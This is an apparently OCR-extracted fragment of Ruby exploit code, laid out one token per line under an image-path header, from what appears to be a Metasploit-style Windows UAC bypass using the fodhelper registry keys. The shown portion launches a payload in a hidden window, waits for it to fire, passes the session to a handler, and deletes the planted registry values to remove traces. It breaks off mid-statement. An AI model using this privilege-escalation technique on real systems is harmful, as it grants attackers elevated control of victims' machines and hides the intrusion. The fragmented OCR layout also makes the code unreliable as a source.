
client
.
sys
.
process
.
execute
(
cmd_path
,
cmd_args
,
{
'Hidden'
=
>
true
}
)
# Wait a copule of seconds to give 
the payload a chance to fire before 
cleaning up
# TODO: fix this up to use 
something smarter than a timeout?
Rex
:
:
sleep
(
5
)
handler
(
client
)
print_status
(
"Cleaining up registry 
keys ..."
)
unless
 exist_delegate

registry_deleteval
(
FODHELPER_WRITE_KEY
,
EXEC_REG_DELEGATE_VAL
,
 registry_view
)
end
if
 existing
.
empty
?